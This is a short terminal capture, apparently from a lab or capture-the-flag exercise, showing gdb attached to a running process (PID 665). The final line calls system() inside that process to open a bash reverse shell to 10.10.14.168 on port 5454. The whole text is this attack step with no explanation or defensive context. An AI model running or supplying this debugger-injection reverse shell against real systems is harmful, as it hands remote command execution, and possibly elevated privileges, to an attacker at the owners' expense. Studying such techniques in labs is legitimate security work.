 bash-5.0$ gdb -p 665
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
Attaching to process 665
[New LWP 685]
[New LWP 686]
[New LWP 689]
0x00007ffa9c1f599f in ?? ()
(gdb) call (void)system("bash -c 'bash -i >& /dev/tcp/10.10.14.168/5454 0>&1'")